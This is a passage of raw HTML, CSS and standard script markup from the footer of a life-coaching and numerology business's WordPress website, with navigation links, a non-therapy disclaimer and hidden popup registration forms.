t;:null,&quot;custom_width_tablet&quot;:null,&quot;custom_width_mobile&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;source_rotate_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;source_rotate_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;parallax_blur_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pos_y_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pos_y_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;animation_iteration_count&quot;:&quot;infinite&quot;,&quot;animation_direction&quot;:&quot;normal&quot;,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;ea27004&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/livin-harmony.com\/livinharmony\/wp-content\/uploads\/2020\/12\/footer_memphis_05.png&quot;,&quot;id&quot;:9236,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:76,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:455,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;ekit-rotate&quot;,&quot;animation_speed&quot;:20,&quot;zindex&quot;:-1,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;parallax_style&quot;:&quot;animation&quot;,&quot;shape&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;width_type_tablet&quot;:&quot;&quot;,&quot;width_type_mobile&quot;:&quot;&quot;,&quot;animation_tablet&quot;:&quot;&quot;,&quot;animation_mobile&quot;:&quot;&quot;,&quot;item_opacity&quot;:&quot;1&quot;,&quot;parallax_speed&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;item_source&quot;:&quot;image&quot;,&quot;shape_color&quot;:null,&quot;custom_width&quot;:null,&quot;custom_width_tablet&quot;:null,&quot;custom_width_mobile&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;source_rotate_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;source_rotate_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;parallax_blur_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pos_y_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pos_y_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;animation_iteration_count&quot;:&quot;infinite&quot;,&quot;animation_direction&quot;:&quot;normal&quot;}],&quot;ekit_section_parallax_multi&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f71ae0" data-id="6f71ae0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-c630645 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c630645" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bcab2b8" data-id="bcab2b8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3227f7d elementor-widget elementor-widget-image" data-id="3227f7d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
<div class="elementor-widget-container">
<img src="https://livin-harmony.com/wp-content/uploads/elementor/thumbs/logo1-r4kp0mcgabvvahv7z2tfm4p4yy580q53a0nnaw3usg.png" title="logo1" alt="logo1" loading="lazy" />															</div>
</div>
<div class="elementor-element elementor-element-675e0ab elementor-widget elementor-widget-elementskit-social-media" data-id="675e0ab" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
<div class="elementor-widget-container">
<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
<li class="elementor-repeater-item-25ba833">
<a
href="https://www.facebook.com/livinharmonyindia/" target="_blank" aria-label="Facebook" class="facebook" >
<i aria-hidden="true" class="icon icon-facebook"></i>
</a>
</li>
<li class="elementor-repeater-item-5727762">
<a
href="https://www.instagram.com/livin_harmony/" target="_blank" aria-label="instagram" class="1" >
<i aria-hidden="true" class="icon icon-instagram-1"></i>
</a>
</li>
<li class="elementor-repeater-item-1416b89">
<a
href="https://wa.me/7558797835" target="_blank" aria-label="WhatsApp" class="1" >
<i aria-hidden="true" class="icon icon-whatsapp-1"></i>
</a>
</li>
</ul>
</div>				</div>
</div>
<div class="elementor-element elementor-element-6c277d0 elementor-widget elementor-widget-text-editor" data-id="6c277d0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div id="comp-k8i7xapn" class="_1Z_nJ" data-testid="richTextElement"><p class="font_8" style="text-align: center;"><span class="color_15">Disclaimer</span><span class="color_15">:</span> <em><span class="color_33" style="font-size: 14px;">The workshops, training and life coaching we conduct are not therapy, counseling or alternatives to medical treatments and psychological consultations. All our workshops are for your learning and to create awareness about your emotional beliefs and thought patterns.</span></em></p></div>								</div>
</div>
<div class="elementor-element elementor-element-a3ba2a3 elementor-icon-list--layout-inline elementor-align-center xs_new_home_icon_list elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3ba2a3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://livin-harmony.com/life-coaching/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-circle"></i>						</span>
<span class="elementor-icon-list-text">Holistic Life Coaching</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://livin-harmony.com/heal-your-life/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-circle"></i>						</span>
<span class="elementor-icon-list-text">Transformational Workshops</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://livin-harmony.com/business-trainings/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-circle"></i>						</span>
<span class="elementor-icon-list-text">a-Heart Centric Leadership Business Trainings</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://livin-harmony.com/numerology-consultation/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-circle"></i>						</span>
<span class="elementor-icon-list-text">Numerology</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="/livinharmony/livin-harmony-testimonials/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-circle"></i>						</span>
<span class="elementor-icon-list-text">What our clients say</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="/livinharmony/contact-us/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-circle"></i>						</span>
<span class="elementor-icon-list-text">Contact Us</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-4be1e18 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4be1e18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-91cdc85" data-id="91cdc85" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f076fd2 elementor-widget elementor-widget-text-editor" data-id="f076fd2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© 2025, <a style="color: #fff; text-decoration: underline;" href="https://livin-harmony.com/">Livin&#8217; Hharmony</a>. All Rights Reserved.</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f459105" data-id="f459105" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-42e5be3 elementor-icon-list--layout-inline elementor-align-right xs_new_home_icon_list elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42e5be3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="/livinharmony/refund-policy/" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-circle"></i>						</span>
<span class="elementor-icon-list-text">Refund Policy</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="/livinharmony/privacy-policy/" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-circle"></i>						</span>
<span class="elementor-icon-list-text">Privacy Policy</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="/livinharmony/terms-and-conditions/" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-circle"></i>						</span>
<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/evenex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- /end HFCM by 99 Robots -->
<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-11622"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-11622" data-id="11622" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;550px&quot;,&quot;padding&quot;:&quot;10&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;11622&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Register&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_11622&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_11622&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;popup-btn&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="wpforms-container wpforms-container-full" id="wpforms-11629"><form id="wpforms-form-11629" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="11629" method="post" enctype="multipart/form-data" action="/etn-speaker-category/" data-token="ac051d4c7913d6312c19c9c0f5656831" data-token-time="1768921199"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-11629-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11629-field_0">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11629-field_0" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][0]" placeholder="Full Name*" required></div><div id="wpforms-11629-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11629-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-11629-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" placeholder="Email*" spellcheck="false" required></div><div id="wpforms-11629-field_3-container" class="wpforms-field wpforms-field-number" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11629-field_3">Numbers <span class="wpforms-required-label">*</span></label><input type="number" id="wpforms-11629-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" placeholder="Contact Number*" step="any" required></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v2" ><div class="g-recaptcha" data-sitekey="6Ldy9EEbAAAAAN-Oo5jeL2WocafB-mxo2r--reK0"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="11629"><input type="hidden" name="page_title" value="Etn Speaker Category"><input type="hidden" name="page_url" value="https://livin-harmony.com/etn-speaker-category/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="13898"><input type="hidden" name="wpforms[post_id]" value="13898"><button type="submit" name="wpforms[submit]" id="wpforms-submit-11629" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://livin-harmony.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-11717"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-11717" data-id="11717" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;500px&quot;,&quot;padding&quot;:&quot;15&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;11717&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Life Coaching Registration&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_11717&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_11717&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;popbtn-coaching&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="wpforms-container wpforms-container-full" id="wpforms-11724"><form id="wpforms-form-11724" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="11724" method="post" enctype="multipart/form-data" action="/etn-speaker-category/" data-token="a5b5f4cf7d890a68d40c9c7b3d32c979" data-token-time="1768921199"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-11724-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11724-field_1">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11724-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" placeholder="Full Name*" required></div><div id="wpforms-11724-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11724-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-11724-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" placeholder="Email*" spellcheck="false" required></div><div id="wpforms-11724-field_8-container" class="wpforms-field wpforms-field-number" data-field-id="8"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11724-field_8">Phone Number <span class="wpforms-required-label">*</span></label><input type="number" id="wpforms-11724-field_8" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][8]" placeholder="Phone Number*" step="any" required></div><div id="wpforms-11724-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11724-field_3">Subject <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11724-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" placeholder="Subject*" required></div><div id="wpforms-11724-field_4-container" class="wpforms-field wpforms-field-textarea" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11724-field_4">Message</label><textarea id="wpforms-11724-field_4" class="wpforms-field-small" name="wpforms[fields][4]" placeholder="Message" ></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v2" ><div class="g-recaptcha" data-sitekey="6Ldy9EEbAAAAAN-Oo5jeL2WocafB-mxo2r--reK0"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="11724"><input type="hidden" name="page_title" value="Etn Speaker Category"><input type="hidden" name="page_url" value="https://livin-harmony.com/etn-speaker-category/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="13898"><input type="hidden" name="wpforms[post_id]" value="13898"><button type="submit" name="wpforms[submit]" id="wpforms-submit-11724" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://livin-harmony.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<style id="elementor-post-4807">.elementor-kit-4807{--e-global-color-primary:#38281C;--e-global-color-secondary:#E54220;--e-global-color-text:#000000;--e-global-color-accent:#FFFFFF;--e-global-color-60ff0c6c:#4054B2;--e-global-color-23ccd51a:#23A455;--e-global-color-f34369:#000;--e-global-color-592c2d6a:#FFF;--e-global-typography-primary-font-family:"League Spartan";--e-global-typography-primary-font-weight:700;font-family:"League Spartan", Sans-serif;}.elementor-kit-4807 h1{font-weight:700;}.elementor-kit-4807 h3{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style><style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
.etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
.etn-attendee-form .etn-btn.etn-btn-border,
.etn-ticket-widget .etn-btn.etn-btn-border,
.etn-settings-dashboard .button-primary.etn-btn-border,
.etn-single-speaker-item .etn-speaker-content a:hover,
.etn-event-style2 .etn-event-date,
.etn-event-style3 .etn-event-content .etn-title a:hover,
.event-tab-wrapper ul li a.etn-tab-a,
.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
.etn-variable-ticket-widget .ticket-header,
.events_calendar_list .calendar-event-details:hover .calendar-event-title,
.etn-event-item:hover .etn-title a,
.etn-recurring-widget .etn-date-text,
.etn-event-header ul li i {
color: #5D78FF;
}
.etn-event-item .etn-event-category span,
.etn-btn, .attr-btn-primary,
.etn-attendee-form .etn-btn,
.etn-ticket-widget .etn-btn,
.schedule-list-1 .schedule-header,
.speaker-style4 .etn-speaker-content .etn-title a,
.etn-speaker-details3 .speaker-title-info,
.etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
.etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
.etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
.etn-event-header .etn-event-countdown-wrap .etn-count-item,
.schedule-tab-1 .etn-nav li a.etn-active,
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
.event-tab-wrapper ul li a.etn-tab-a.etn-active,
.etn-btn, button.etn-btn.etn-btn-primary,
.etn-schedule-style-3 ul li:before,
.etn-zoom-btn,
.cat-radio-btn-list [type=radio]:checked+label:after,
.cat-radio-btn-list [type=radio]:not(:checked)+label:after,
.etn-default-calendar-style .fc-button:hover,
.etn-default-calendar-style .fc-state-highlight,
.etn-calender-list a:hover,
.events_calendar_standard .cat-dropdown-list select,
.etn-event-banner-wrap,
.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
.etn-variable-ticket-widget .etn-add-to-cart-block,
.etn-recurring-event-wrapper #seeMore,
.more-event-tag,
.etn-settings-dashboard .button-primary{
background-color: #5D78FF;
}
.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
.etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
.etn-attendee-form .etn-btn.etn-btn-border,
.etn-ticket-widget .etn-btn.etn-btn-border,
.event-tab-wrapper ul li a.etn-tab-a,
.event-tab-wrapper ul li a.etn-tab-a.etn-active,
.etn-schedule-style-3 ul li:after,
.etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
.etn-default-calendar-style .fc-button:hover,
.etn-variable-ticket-widget .etn-variable-total-price,
.etn-settings-dashboard .button-primary.etn-btn-border{
border-color: #5D78FF;
}
.schedule-tab-wrapper .etn-nav li a.etn-active,
.etn-speaker-item.style-3 .etn-speaker-content{
border-bottom-color: #5D78FF;
}
.schedule-tab-wrapper .etn-nav li a:after,
.etn-event-list2 .etn-event-content,
.schedule-tab-1 .etn-nav li a.etn-active:after{
